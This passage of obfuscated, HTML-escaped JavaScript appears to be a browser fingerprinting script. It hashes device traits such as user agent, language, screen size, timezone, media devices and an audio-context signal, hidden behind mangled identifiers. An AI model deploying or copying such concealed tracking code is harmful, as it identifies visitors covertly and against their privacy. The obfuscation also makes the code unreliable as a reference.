0x11*0x224+-0x2*-0xb9f+0x3f9*-0xf:_0x37771a=_0x24771d[_0x138a64(0x425)](_0x552dc8,_0x37771a,_0x24771d[_0x138a64(0x425)](_0x2a6cbb,[-0x21fb+-0x5*-0x274+-0x147*-0x11,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x20e)](_0x23bc4d,0x424+0x1*-0x1ddb+0x1*0x19c1))],-0x7*-0x263+0x12f1+0xa*-0x38f));case 0x1*-0x236b+-0xc92+0x3007:_0x37771a=_0x24771d[_0x138a64(0x87b)](_0x552dc8,_0x37771a,_0x24771d[_0x138a64(0x87b)](_0x2a6cbb,[0x1*-0x1a1+0x1f3c+-0x1d9b,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x1a9)](_0x23bc4d,0x1*-0x25aa+0xd7b+0x1838))],-0x3e4+-0x23e7+0x27d3));case-0xd40+-0x1*0x3c1+0x5ae*0x3:_0x37771a=_0x24771d[_0x138a64(0x9b9)](_0x552dc8,_0x37771a,[0x1a3e*0x1+0x38f*-0x7+-0x155,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x48d)](_0x23bc4d,0x2cf*-0x3+-0x1f*0x25+0xcf0))]),_0x37771a=_0x24771d[_0x138a64(0x9b9)](_0x333e33,_0x37771a,_0xfb02e1),_0x37771a=_0x24771d[_0x138a64(0x9b9)](_0x24865c,_0x37771a,0x5*0x21f+0x29d*-0x1+-0x1*0x7dd),_0x37771a=_0x24771d[_0x138a64(0x9b9)](_0x333e33,_0x37771a,_0x353a22),_0x3aa6ab=_0x24771d[_0x138a64(0x2ba)](_0x552dc8,_0x3aa6ab,_0x37771a);case-0x1654+0x1*-0x779+-0x1dd5*-0x1:_0x2a2780=_0x24771d[_0x138a64(0x2ba)](_0x552dc8,_0x2a2780,_0x24771d[_0x138a64(0x617)](_0x2a6cbb,[0x10b*0xc+0x542*-0x2+-0x200,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x48d)](_0x23bc4d,0x996+-0xb7+-0x8*0x11b))],-0x1e66+0x1df8+0x53*0x2));case 0x17*0xfa+-0x23f3+0xd84:_0x2a2780=_0x24771d[_0x138a64(0x617)](_0x552dc8,_0x2a2780,_0x24771d[_0x138a64(0x7ef)](_0x2a6cbb,[-0xc3a+-0x837+0x1471,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x48d)](_0x23bc4d,0x5*-0x64d+0x29d*-0xa+0x39a9))],-0x778+0xbab+-0xd*0x4f));case-0x11*-0x1bf+0x1*0x2645+-0x43ee:_0x2a2780=_0x24771d[_0x138a64(0x4f9)](_0x552dc8,_0x2a2780,_0x24771d[_0x138a64(0x2e1)](_0x2a6cbb,[0x1e87+-0x554+0x1*-0x1933,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x48d)](_0x23bc4d,0x2*0x24a+-0x1355+0xec6*0x1))],-0x2171+-0x1139+0x32d2));case-0x59f+-0x5*0x797+0x2b97:_0x2a2780=_0x24771d[_0x138a64(0x2e1)](_0x552dc8,_0x2a2780,_0x24771d[_0x138a64(0x532)](_0x2a6cbb,[-0xb47*-0x1+-0x1ccf+-0x84*-0x22,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x9aa)](_0x23bc4d,0x2602+0xa32+0x18*-0x202))],0x3*0xce+0x2*-0xc66+0x2*0xb41));case 0x20f5+-0x2*0x38f+-0x19d3:_0x2a2780=_0x24771d[_0x138a64(0x897)](_0x552dc8,_0x2a2780,_0x24771d[_0x138a64(0x5d2)](_0x2a6cbb,[0x2*-0x60+-0x1*-0x11eb+-0x5*0x36f,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x915)](_0x23bc4d,-0xa*0x372+0xef*-0x28+-0x1f*-0x251))],-0x1316*0x1+0x11*-0x1a5+0x2f23));case 0x1669+-0x1*-0x721+0x1*-0x1d87:_0x2a2780=_0x24771d[_0x138a64(0x251)](_0x552dc8,_0x2a2780,_0x24771d[_0x138a64(0x251)](_0x2a6cbb,[0x8d2*-0x2+-0xa3f*-0x3+-0xd19,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x687)](_0x23bc4d,0x15da+0x479*-0x8+0x1be*0x8))],-0x11*0x1c4+-0x1*0x16bd+0x34d1));case-0x20fa+-0x2*0x5de+0x2cb8:_0x2a2780=_0x24771d[_0x138a64(0x5a9)](_0x552dc8,_0x2a2780,_0x24771d[_0x138a64(0x5a9)](_0x2a6cbb,[0x977*0x4+0x1e9b+0x407*-0x11,_0x169a68[_0x138a64(0x842)](_0x24771d[_0x138a64(0x687)](_0x23bc4d,-0x22dd+0xf8*-0x17+0x3926))],-0x1051*-0x1+0x23e6+0x342f*-0x1));case-0x52*0x15+0x198e+0x12d3*-0x1:_0x2a2780=_0x24771d[_0x138a64(0x254)](_0x552dc8,_0x2a2780,[0x1b9d*0x1+0x1f76+0x13b1*-0x3,_0x169a68[_0x138a64(0x842)](_0x23bc4d)]),_0x2a2780=_0x24771d[_0x138a64(0x254)](_0x333e33,_0x2a2780,_0x353a22),_0x2a2780=_0x24771d[_0x138a64(0x254)](_0x24865c,_0x2a2780,-0x1ac0+-0x829+-0x1d8*-0x13),_0x2a2780=_0x24771d[_0x138a64(0x254)](_0x333e33,_0x2a2780,_0xfb02e1),_0xfd0679=_0x24771d[_0x138a64(0x254)](_0x552dc8,_0xfd0679,_0x2a2780);}continue;case&#39;12&#39;:_0x2a2780=[-0x1b72+-0x1b85+0x36f7*0x1,-0x13b*-0x2+0x2*-0x1173+0x2070];continue;case&#39;13&#39;:return _0x24771d[_0x138a64(0x687)](_0x24771d[_0x138a64(0x5e7)](_0x24771d[_0x138a64(0x5e7)](_0x24771d[_0x138a64(0x37c)](_0x24771d[_0x138a64(0x923)],_0x24771d[_0x138a64(0x81a)](_0xfd0679[-0xfb3*-0x1+0x1*-0xd3+-0xee0],0x2275+0x6*0x5e3+-0x45c7)[_0x138a64(0x853)](-0x146f*-0x1+-0x1a1*0x13+0xa94))[_0x138a64(0x6e1)](-(-0x6*-0x14e+0x3*0x751+-0x1dbf)),_0x24771d[_0x138a64(0x37c)](_0x24771d[_0x138a64(0x923)],_0x24771d[_0x138a64(0xa5d)](_0xfd0679[-0x1d*-0xc1+0x253d+-0x3b19],0x87*-0x9+-0xa83+0xf42)[_0x138a64(0x853)](-0x1d*0xcd+0x1964+-0x21b))[_0x138a64(0x6e1)](-(-0xb0f+-0x20a2+0x2bb9))),_0x24771d[_0x138a64(0x37c)](_0x24771d[_0x138a64(0x923)],_0x24771d[_0x138a64(0xa41)](_0x3aa6ab[-0xe28+0x1204+-0xd*0x4c],-0x127a*0x2+-0x4f*-0x47+0x1*0xf0b)[_0x138a64(0x853)](-0x14fe+-0x5*-0xc1+0x1149))[_0x138a64(0x6e1)](-(0x158b*0x1+-0x2133*0x1+0xbb0))),_0x24771d[_0x138a64(0x37c)](_0x24771d[_0x138a64(0x923)],_0x24771d[_0x138a64(0xa41)](_0x3aa6ab[-0x16*0x1a5+-0x44e+-0xd7f*-0x3],-0x132a+-0x1d92*0x1+0x30bc)[_0x138a64(0x853)](0x63*0x23+0xfec*-0x1+-0x39*-0xb))[_0x138a64(0x6e1)](-(0x7ee+0x88c*0x4+0x150b*-0x2)));case&#39;14&#39;:_0xfd0679=_0x24771d[_0x138a64(0x623)](_0x383e58,_0xfd0679);continue;case&#39;15&#39;:var _0x37771a=[0xc74+0x22b6+0x1*-0x2f2a,0x5*-0x6cf+0x11*0x49+-0x2*-0xe99];continue;case&#39;16&#39;:_0xfd0679=_0x24771d[_0x138a64(0x8f1)](_0x100988,_0xfd0679,_0x3aa6ab);continue;case&#39;17&#39;:_0x37771a=[0x1fef+-0x1da5*-0x1+-0x3d94,-0x4*0x941+0x2163+0x3a1];continue;case&#39;18&#39;:_0x169a68=_0x24771d[_0x138a64(0x469)](_0x169a68,&#39;&#39;);continue;case&#39;19&#39;:_0xfd0679=_0x24771d[_0x138a64(0x3aa)](_0x100988,_0xfd0679,_0x3aa6ab);continue;case&#39;20&#39;:_0x3aa6ab=_0x24771d[_0x138a64(0x6cc)](_0x383e58,_0x3aa6ab);continue;case&#39;21&#39;:_0x3aa6ab=_0x24771d[_0x138a64(0x3aa)](_0x100988,_0x3aa6ab,_0xfd0679);continue;case&#39;22&#39;:var _0xfb02e1=[-0x4d026b15+-0x132482*0x1d9+0xbd568c8a,0x35f534f3+-0x28d58c17+0x1a25eaa3];continue;}break;}},_0x1c74a4={&#39;preprocessor&#39;:null,&#39;audio&#39;:{&#39;timeout&#39;:0x3e8,&#39;excludeIOS11&#39;:!![]},&#39;fonts&#39;:{&#39;swfContainerId&#39;:_0x24771d[_0x1f9f97(0x478)],&#39;swfPath&#39;:_0x24771d[_0x1f9f97(0x57a)],&#39;userDefinedFonts&#39;:[],&#39;extendedJsFonts&#39;:![]},&#39;screen&#39;:{&#39;detectScreenOrientation&#39;:!![]},&#39;plugins&#39;:{&#39;sortPluginsFor&#39;:[/palemoon/i],&#39;excludeIE&#39;:![]},&#39;extraComponents&#39;:[],&#39;excludes&#39;:{&#39;enumerateDevices&#39;:!![],&#39;pixelRatio&#39;:!![],&#39;doNotTrack&#39;:!![],&#39;fontsFlash&#39;:!![]},&#39;NOT_AVAILABLE&#39;:_0x24771d[_0x1f9f97(0x156)],&#39;ERROR&#39;:_0x24771d[_0x1f9f97(0x97a)],&#39;EXCLUDED&#39;:_0x24771d[_0x1f9f97(0x80a)]},_0x51a7a3=function(_0x1d17cd,_0x3ac50e){var _0x5a3248=_0x1f9f97;if(Array[_0x5a3248(0x53a)][_0x5a3248(0x3d0)]&amp;&amp;_0x24771d[_0x5a3248(0x8b1)](_0x1d17cd[_0x5a3248(0x3d0)],Array[_0x5a3248(0x53a)][_0x5a3248(0x3d0)]))_0x1d17cd[_0x5a3248(0x3d0)](_0x3ac50e);else{if(_0x24771d[_0x5a3248(0x599)](_0x1d17cd[_0x5a3248(0x22e)],+_0x1d17cd[_0x5a3248(0x22e)]))for(var _0x36fb73=0x2656+-0x10b*0x6+0x2*-0x100a,_0x2d802b=_0x1d17cd[_0x5a3248(0x22e)];_0x24771d[_0x5a3248(0x4c5)](_0x36fb73,_0x2d802b);_0x36fb73++){_0x24771d[_0x5a3248(0x422)](_0x3ac50e,_0x1d17cd[_0x36fb73],_0x36fb73,_0x1d17cd);}else for(var _0xeeabcc in _0x1d17cd){_0x1d17cd[_0x5a3248(0xae1)+_0x5a3248(0x7e7)](_0xeeabcc)&amp;&amp;_0x24771d[_0x5a3248(0x1f8)](_0x3ac50e,_0x1d17cd[_0xeeabcc],_0xeeabcc,_0x1d17cd);}}},_0x234f81=function(_0x53ba37,_0x28c13c){var _0x2f7bfa=_0x1f9f97,_0x555195=_0x24771d[_0x2f7bfa(0x72e)][_0x2f7bfa(0x698)](&#39;|&#39;),_0xb276e3=-0x1bcf+-0x8*0x2c5+-0x31f7*-0x1;while(!![]){switch(_0x555195[_0xb276e3++]){case&#39;0&#39;:var _0x47500d=[];continue;case&#39;1&#39;:return _0x47500d;case&#39;2&#39;:_0x24771d[_0x2f7bfa(0x3aa)](_0x51a7a3,_0x53ba37,function(_0x1d3dab,_0x23ef97,_0x5e6143){var _0x1585ab=_0x2f7bfa;_0x47500d[_0x1585ab(0x415)](_0x5a0d31[_0x1585ab(0x1a8)](_0x28c13c,_0x1d3dab,_0x23ef97,_0x5e6143));});continue;case&#39;3&#39;:var _0x5a0d31={&#39;mnJVL&#39;:function(_0x2b03fb,_0x374a96,_0x35a479,_0x34fe02){var _0x3c97a0=_0x2f7bfa;return _0x24771d[_0x3c97a0(0x3a4)](_0x2b03fb,_0x374a96,_0x35a479,_0x34fe02);}};continue;case&#39;4&#39;:if(Array[_0x2f7bfa(0x53a)][_0x2f7bfa(0x1c9)]&amp;&amp;_0x24771d[_0x2f7bfa(0x7da)](_0x53ba37[_0x2f7bfa(0x1c9)],Array[_0x2f7bfa(0x53a)][_0x2f7bfa(0x1c9)]))return _0x53ba37[_0x2f7bfa(0x1c9)](_0x28c13c);continue;case&#39;5&#39;:if(_0x24771d[_0x2f7bfa(0x3f9)](_0x53ba37,null))return _0x47500d;continue;}break;}},_0x1b9a1f=function(_0x3a3c6f,_0x5df6b5){var _0x46a770=_0x1f9f97,_0x380af4=_0x24771d[_0x46a770(0x5a2)][_0x46a770(0x698)](&#39;|&#39;),_0x23faf0=-0x351*-0xb+-0x2e7*0x1+-0x2194;while(!![]){switch(_0x380af4[_0x23faf0++]){case&#39;0&#39;:var _0x1335cf;continue;case&#39;1&#39;:for(_0x1335cf in _0x5df6b5){_0xfb07db=_0x5df6b5[_0x1335cf],_0x24771d[_0x46a770(0x79e)](_0xfb07db,null)&amp;&amp;!Object[_0x46a770(0x53a)][_0x46a770(0xae1)+_0x46a770(0x7e7)][_0x46a770(0x122)](_0x3a3c6f,_0x1335cf)&amp;&amp;(_0x3a3c6f[_0x1335cf]=_0xfb07db);}continue;case&#39;2&#39;:if(_0x24771d[_0x46a770(0x72f)](_0x5df6b5,null))return _0x3a3c6f;continue;case&#39;3&#39;:return _0x3a3c6f;case&#39;4&#39;:var _0xfb07db;continue;}break;}},_0x325906=function(_0x1d4254,_0x64a1f7){var _0x21ee87=_0x1f9f97,_0x5e039c={&#39;wPGAv&#39;:function(_0x4b158d,_0x2c6b5f){var _0x46a972=_0x7be4;return _0x24771d[_0x46a972(0x33e)](_0x4b158d,_0x2c6b5f);},&#39;ySpuE&#39;:function(_0x1b9c0b,_0x3bd1e9){var _0x17a074=_0x7be4;return _0x24771d[_0x17a074(0x33e)](_0x1b9c0b,_0x3bd1e9);},&#39;dcuVm&#39;:function(_0x38dec9,_0x46cb92){var _0x562da9=_0x7be4;return _0x24771d[_0x562da9(0x33e)](_0x38dec9,_0x46cb92);},&#39;KbHDZ&#39;:function(_0x5ab045,_0x2b202e){var _0x5e99ce=_0x7be4;return _0x24771d[_0x5e99ce(0x208)](_0x5ab045,_0x2b202e);},&#39;LSsxz&#39;:_0x24771d[_0x21ee87(0x672)],&#39;HOmoh&#39;:_0x24771d[_0x21ee87(0x8ff)],&#39;MyOJp&#39;:function(_0xcfb8c6,_0x49eaee){var _0x2a4d95=_0x21ee87;return _0x24771d[_0x2a4d95(0x1c2)](_0xcfb8c6,_0x49eaee);}};if(!_0x24771d[_0x21ee87(0x4d1)](_0xb3bf68))return _0x24771d[_0x21ee87(0x1c2)](_0x1d4254,_0x64a1f7[_0x21ee87(0x2f1)+_0x21ee87(0x14e)]);navigator[_0x21ee87(0x8a4)+&#39;es&#39;][_0x21ee87(0x123)+_0x21ee87(0x69c)]()[_0x21ee87(0x1b3)](function(_0xc37c1f){var _0x4885a7=_0x21ee87,_0x2a34f9={&#39;rQpWy&#39;:function(_0x4517e3,_0x558b91){var _0x33896b=_0x7be4;return _0x5e039c[_0x33896b(0x319)](_0x4517e3,_0x558b91);},&#39;gFQTk&#39;:function(_0x396c0f,_0x591f0f){var _0x27f1c0=_0x7be4;return _0x5e039c[_0x27f1c0(0x7b6)](_0x396c0f,_0x591f0f);},&#39;xqUxx&#39;:function(_0xc9dd83,_0x5d7a91){var _0x527bee=_0x7be4;return _0x5e039c[_0x527bee(0x441)](_0xc9dd83,_0x5d7a91);},&#39;Jgcxw&#39;:function(_0x2a5623,_0x43dd77){var _0x78a31b=_0x7be4;return _0x5e039c[_0x78a31b(0x441)](_0x2a5623,_0x43dd77);},&#39;FpLCu&#39;:function(_0x286916,_0x58aa93){var _0x2396a6=_0x7be4;return _0x5e039c[_0x2396a6(0x232)](_0x286916,_0x58aa93);},&#39;gOswe&#39;:function(_0x1157d0,_0x24eb2b){var _0x278bcf=_0x7be4;return _0x5e039c[_0x278bcf(0x232)](_0x1157d0,_0x24eb2b);},&#39;EJzzV&#39;:function(_0x4ebc8e,_0x1e373e){var _0x31a12e=_0x7be4;return _0x5e039c[_0x31a12e(0x232)](_0x4ebc8e,_0x1e373e);},&#39;VtsWV&#39;:_0x5e039c[_0x4885a7(0x88e)],&#39;kQivJ&#39;:_0x5e039c[_0x4885a7(0xa84)]};_0x5e039c[_0x4885a7(0x1b1)](_0x1d4254,_0xc37c1f[_0x4885a7(0x1c9)](function(_0x3c997d){var _0x32f78c=_0x4885a7;return _0x2a34f9[_0x32f78c(0x748)](_0x2a34f9[_0x32f78c(0x9da)](_0x2a34f9[_0x32f78c(0x162)](_0x2a34f9[_0x32f78c(0x1f2)](_0x2a34f9[_0x32f78c(0x887)](_0x2a34f9[_0x32f78c(0x3c6)](_0x2a34f9[_0x32f78c(0x5df)](_0x2a34f9[_0x32f78c(0x4c7)],_0x3c997d[_0x32f78c(0x137)]),_0x2a34f9[_0x32f78c(0x430)]),_0x3c997d[_0x32f78c(0xac3)]),&#39;;&#39;),_0x3c997d[_0x32f78c(0x68e)]),&#39;;&#39;),_0x3c997d[_0x32f78c(0x2f3)]);}));})[_0x24771d[_0x21ee87(0x877)]](function(_0x19470d){var _0x5bfdec=_0x21ee87;_0x24771d[_0x5bfdec(0x1c2)](_0x1d4254,_0x19470d);});},_0xb3bf68=function(){var _0x3f902e=_0x1f9f97;return navigator[_0x3f902e(0x8a4)+&#39;es&#39;]&amp;&amp;navigator[_0x3f902e(0x8a4)+&#39;es&#39;][_0x3f902e(0x123)+_0x3f902e(0x69c)];},_0x247f1e=function(_0x38e410,_0xcfd2fa){var _0x94ae88=_0x1f9f97,_0x5c7a29=_0x24771d[_0x94ae88(0x95b)][_0x94ae88(0x698)](&#39;|&#39;),_0x427d18=0x1*0x42f+-0x67*0x4f+0x1b9a;while(!![]){switch(_0x5c7a29[_0x427d18++]){case&#39;0&#39;:_0x1737c4[_0x94ae88(0x6e7)][_0x94ae88(0x32f)+_0x94ae88(0x4db)](-0x655*0x1+-0x1439+0x419e,_0x438542[_0x94ae88(0x4d3)+&#39;e&#39;]);continue;case&#39;1&#39;:if(_0x169460[_0x94ae88(0x6fa)+&#39;11&#39;]&amp;&amp;navigator[_0x94ae88(0x8ae)][_0x94ae88(0x558)](/OS 11.+Version.11.+Safari/))return _0x24771d[_0x94ae88(0xa85)](_0x38e410,_0xcfd2fa[_0x94ae88(0xae2)]);continue;case&#39;2&#39;:_0x24771d[_0x94ae88(0xa68)](_0x51a7a3,[[_0x24771d[_0x94ae88(0x88c)],-(0x1*0x1dae+0x10db+-0x2e57)],[_0x24771d[_0x94ae88(0x221)],0x2346+-0x73b+-0x1be3],[_0x24771d[_0x94ae88(0x637)],0x21+0x23bf+-0x23d4],[_0x24771d[_0x94ae88(0x8a8)],-(-0x40c+-0x58f*-0x1+-0x16f)],[_0x24771d[_0x94ae88(0x518)],-0x1c*0x147+0x209+-0x1*-0x21bb],[_0x24771d[_0x94ae88(0x655)],0x257d+-0x2325+-599.75]],function(_0x2ed38e){var _0x146261=_0x94ae88;_0x24771d[_0x146261(0x580)](_0x4e7916[_0x2ed38e[0x218+-0x1*-0x8c5+0x3*-0x39f]],undefined)&amp;&amp;_0x24771d[_0x146261(0xa48)](typeof _0x4e7916[_0x2ed38e[0x1246+-0x17*0xe3+-0x1*-0x21f]][_0x146261(0x32f)+_0x146261(0x4db)],_0x24771d[_0x146261(0x5ce)])&amp;&amp;_0x4e7916[_0x2ed38e[-0x1a2f+-0x10c*-0x5+0x14f3]][_0x146261(0x32f)+_0x146261(0x4db)](_0x2ed38e[-0x1*-0xeb+0xa56+-0x9*0x140],_0x438542[_0x146261(0x4d3)+&#39;e&#39;]);});continue;case&#39;3&#39;:_0x1737c4[_0x94ae88(0x659)](0x2366+-0xb*-0x323+-0xdfb*0x5);continue;case&#39;4&#39;:_0x1737c4[_0x94ae88(0x191)]=_0x24771d[_0x94ae88(0x91b)];continue;case&#39;5&#39;:_0x438542[_0x94ae88(0x261)]=function(_0x3d6276){var _0x4623f9=_0x94ae88,_0x236c38;try{_0x24771d[_0x4623f9(0x84e)](clearTimeout,_0x115ea4),_0x236c38=_0x3d6276[_0x4623f9(0x6f2)+_0x4623f9(0x954)][_0x4623f9(0xa82)+_0x4623f9(0x9bb)](-0x1cc2+0x45a+0x1868)[_0x4623f9(0x6e1)](-0x1*0x1bd7+0x1ba2+0x11c9,0x6c+0x8ae+0xa*0x10b)[_0x4623f9(0x494)](function(_0x481ef8,_0x4a7ae2){var _0x5e3b83=_0x4623f9;return _0x5e87f2[_0x5e3b83(0x8a0)](_0x481ef8,Math[_0x5e3b83(0x8ef)](_0x4a7ae2));},0xf67*-0x1+0x78b+0x1f7*0x4)[_0x4623f9(0x853)](),_0x1737c4[_0x4623f9(0x58a)](),_0x4e7916[_0x4623f9(0x58a)]();}catch(_0x5b15ac){_0x24771d[_0x4623f9(0x84e)](_0x38e410,_0x5b15ac);return;}_0x24771d[_0x4623f9(0xa85)](_0x38e410,_0x236c38);};continue;case&#39;6&#39;:var _0x5e87f2={&#39;YxJCx&#39;:function(_0x2d8f4a,_0x895fd7){var _0xa9a790=_0x94ae88;return _0x24771d[_0xa9a790(0x208)](_0x2d8f4a,_0x895fd7);},&#39;xyOun&#39;:_0x24771d[_0x94ae88(0x120)],&#39;RWkvl&#39;:function(_0x4b4b6e,_0xb5867){var _0x2280af=_0x94ae88;return _0x24771d[_0x2280af(0x538)](_0x4b4b6e,_0xb5867);},&#39;fzqMJ&#39;:_0x24771d[_0x94ae88(0x31d)]};continue;case&#39;7&#39;:var _0x438542=new _0x4cf8ae(-0x12b5*0x2+0x17c0*0x1+0xdab,0x1c73+0x13870+-0xa89f,-0x11bd3+-0x14f3d*0x1+-0x169c*-0x23);continue;case&#39;8&#39;:_0x1737c4[_0x94ae88(0xa45)](_0x4e7916);continue;case&#39;9&#39;:_0x438542[_0x94ae88(0x8e0)+_0x94ae88(0x390)]();continue;case&#39;10&#39;:if(_0x24771d[_0x94ae88(0x72f)](_0x4cf8ae,null))return _0x24771d[_0x94ae88(0x538)](_0x38e410,_0xcfd2fa[_0x94ae88(0x2f1)+_0x94ae88(0x14e)]);continue;case&#39;11&#39;:var _0x1737c4=_0x438542[_0x94ae88(0x177)+_0x94ae88(0x1e6)]();continue;case&#39;12&#39;:var _0x169460=_0xcfd2fa[_0x94ae88(0x309)];continue;case&#39;13&#39;:var _0x4cf8ae=window[_0x94ae88(0x802)+_0x94ae88(0x47f)]||window[_0x94ae88(0x46a)+_0x94ae88(0x883)+_0x94ae88(0x680)];continue;case&#39;14&#39;:var _0x4e7916=_0x438542[_0x94ae88(0x352)+_0x94ae88(0x170)+_0x94ae88(0x512)]();continue;case&#39;15&#39;:var _0x115ea4=_0x24771d[_0x94ae88(0xa68)](setTimeout,function(){var _0x562955=_0x94ae88;return console[_0x562955(0x9ea)](_0x5e87f2[_0x562955(0x8a0)](_0x5e87f2[_0x562955(0x8a0)](_0x5e87f2[_0x562955(0x295)],navigator[_0x562955(0x8ae)]),&#39;\x22.&#39;)),_0x438542[_0x562955(0x261)]=function(){},_0x438542=null,_0x5e87f2[_0x562955(0x4ce)](_0x38e410,_0x5e87f2[_0x562955(0x78a)]);},_0x169460[_0x94ae88(0xa79)]);continue;case&#39;16&#39;:_0x4e7916[_0x94ae88(0xa45)](_0x438542[_0x94ae88(0x61a)+&#39;n&#39;]);continue;}break;}},_0x41859b=function(_0x5d37e7){var _0x4f4707=_0x1f9f97;_0x24771d[_0x4f4707(0x538)](_0x5d37e7,navigator[_0x4f4707(0x8ae)]);},_0x243261=function(_0x1bac40,_0x5eb4b2){var _0xdf8c6d=_0x1f9f97;_0x24771d[_0xdf8c6d(0x538)](_0x1bac40,_0x24771d[_0xdf8c6d(0x72f)](navigator[_0xdf8c6d(0x12a)],null)?_0x5eb4b2[_0xdf8c6d(0x2f1)+_0xdf8c6d(0x14e)]:navigator[_0xdf8c6d(0x12a)]);},_0x1a6c81=function(_0x52e60d,_0x4ce642){var _0x2723a3=_0x1f9f97;_0x24771d[_0x2723a3(0x486)](_0x52e60d,navigator[_0x2723a3(0x74d)]||navigator[_0x2723a3(0x563)+&#39;ge&#39;]||navigator[_0x2723a3(0x92e)+_0x2723a3(0x8f3)]||navigator[_0x2723a3(0x342)+_0x2723a3(0x178)]||_0x4ce642[_0x2723a3(0x2f1)+_0x2723a3(0x14e)]);},_0x467c02=function(_0x1e3b0d,_0x46f6c2){var _0x2b0b72=_0x1f9f97;_0x24771d[_0x2b0b72(0x3e9)](_0x1e3b0d,window[_0x2b0b72(0x461)][_0x2b0b72(0x34f)]||_0x46f6c2[_0x2b0b72(0x2f1)+_0x2b0b72(0x14e)]);},_0xe59dc4=function(_0x5afe7d,_0x2dee91){var _0x1e1245=_0x1f9f97;_0x24771d[_0x1e1245(0x3e9)](_0x5afe7d,navigator[_0x1e1245(0xaa5)+&#39;ry&#39;]||_0x2dee91[_0x1e1245(0x2f1)+_0x1e1245(0x14e)]);},_0x2d3464=function(_0x3abe9d,_0x226302){var _0x4706a7=_0x1f9f97;_0x24771d[_0x4706a7(0x3e9)](_0x3abe9d,window[_0x4706a7(0x9d4)+_0x4706a7(0x8fb)]||_0x226302[_0x4706a7(0x2f1)+_0x4706a7(0x14e)]);},_0x3f06d1=function(_0x7e4e72,_0x5da936){var _0x3452a9=_0x1f9f97;_0x24771d[_0x3452a9(0x58b)](_0x7e4e72,_0x24771d[_0x3452a9(0xab6)](_0x5a12ed,_0x5da936));},_0x5a12ed=function(_0x32689d){var _0x23744f=_0x1f9f97,_0x24c175=[window[_0x23744f(0x461)][_0x23744f(0x9a6)],window[_0x23744f(0x461)][_0x23744f(0x161)]];return _0x24c175;},_0x14c753=function(_0x42f033,_0x7b87b0){var _0x2c7bd4=_0x1f9f97;_0x24771d[_0x2c7bd4(0xab6)](_0x42f033,_0x24771d[_0x2c7bd4(0xab6)](_0x440764,_0x7b87b0));},_0x440764=function(_0x147642){var _0x3e4745=_0x1f9f97;if(window[_0x3e4745(0x461)][_0x3e4745(0x5e5)]&amp;&amp;window[_0x3e4745(0x461)][_0x3e4745(0x891)+&#39;t&#39;]){var _0x20b8cc=[window[_0x3e4745(0x461)][_0x3e4745(0x5e5)],window[_0x3e4745(0x461)][_0x3e4745(0x891)+&#39;t&#39;]];return _0x20b8cc;}return _0x147642[_0x3e4745(0x2f1)+_0x3e4745(0x14e)];},_0x4f1828=function(_0x38ec91){var _0x51eec9=_0x1f9f97;_0x24771d[_0x51eec9(0xab6)](_0x38ec91,new Date()[_0x51eec9(0x2a2)+_0x51eec9(0xa4d)]());},_0x5e9127=function(_0x1bacf0,_0x142937){var _0x375d32=_0x1f9f97;if(window[_0x375d32(0xac1)]&amp;&amp;window[_0x375d32(0xac1)][_0x375d32(0x606)+_0x375d32(0x1d1)]){_0x24771d[_0x375d32(0x734)](_0x1bacf0,new window[(_0x375d32(0xac1))][(_0x375d32(0x606))+(_0x375d32(0x1d1))]()[_0x375d32(0x850)+_0x375d32(0x9ef)]()[_0x375d32(0x6fb)]);return;}_0x24771d[_0x375d32(0x734)](_0x1bacf0,_0x142937[_0x375d32(0x2f1)+_0x375d32(0x14e)]);},_0x431ea3=function(_0x2a1953,_0x3e971e){var _0x163b6c=_0x1f9f97;_0x24771d[_0x163b6c(0x734)](_0x2a1953,_0x24771d[_0x163b6c(0x734)](_0x5a1fd0,_0x3e971e));},_0x3a453a=function(_0x5ea7d0,_0x415fac){var _0xac19d4=_0x1f9f97;_0x24771d[_0xac19d4(0x734)](_0x5ea7d0,_0x24771d[_0xac19d4(0x691)](_0x279f04,_0x415fac));},_0x29985b=function(_0x4e480b,_0x19453b){var _0x4c98a3=_0x1f9f97;_0x24771d[_0x4c98a3(0x7f5)](_0x4e480b,_0x24771d[_0x4c98a3(0xa09)](_0x401c23,_0x19453b));},_0x4d538c=function(_0x54a1a4){var _0xaeef70=_0x1f9f97;_0x24771d[_0xaeef70(0xa09)](_0x54a1a4,!!(document[_0xaeef70(0xa9f)]&amp;&amp;document[_0xaeef70(0xa9f)][_0xaeef70(0x68d)+&#39;r&#39;]));},_0x4e8708=function(_0x48954c){var _0x3e3b23=_0x1f9f97;_0x24771d[_0x3e3b23(0xaa3)](_0x48954c,!!window[_0x3e3b23(0x13e)+&#39;se&#39;]);},_0x1b3456=function(_0x2ba28d,_0x5ac309){var _0x1b4b52=_0x1f9f97;_0x24771d[_0x1b4b52(0xaa3)](_0x2ba28d,_0x24771d[_0x1b4b52(0x932)](_0x72cce4,_0x5ac309));},_0x4ff104=function(_0x1cb086,_0x4562aa){var _0x1cde29=_0x1f9f97;_0x24771d[_0x1cde29(0x524)](_0x1cb086,_0x24771d[_0x1cde29(0x524)](_0x1f5fd6,_0x4562aa));},_0x47b273=function(_0x9bc6b5,_0x2f8f0f){var _0x3ba522=_0x1f9f97;_0x24771d[_0x3ba522(0x524)](_0x9bc6b5,_0x24771d[_0x3ba522(0x524)](_0x57860b,_0x2f8f0f));},_0x42b04b=function(_0x56bb43,_0x2daeb9){var _0x1c7a15=_0x1f9f97;if(_0x24771d[_0x1c7a15(0x4b1)](_0x1f2d0f)){_0x24771d[_0x1c7a15(0x2fc)](_0x56bb43,_0x24771d[_0x1c7a15(0x2fc)](_0x554da0,_0x2daeb9));return;}_0x24771d[_0x1c7a15(0x2fc)](_0x56bb43,_0x2daeb9[_0x1c7a15(0x2f1)+_0x1c7a15(0x14e)]);},_0x46b7e1=function(_0x456286,_0x2c68ab){var _0x4af014=_0x1f9f97;if(_0x24771d[_0x4af014(0x4da)](_0x5d68e1)){_0x24771d[_0x4af014(0x2fc)](_0x456286,_0x24771d[_0x4af014(0x4da)](_0x4c53d8));return;}_0x24771d[_0x4af014(0x1ed)](_0x456286,_0x2c68ab[_0x4af014(0x2f1)+_0x4af014(0x14e)]);},_0x51f70c=function(_0x79ed35){var 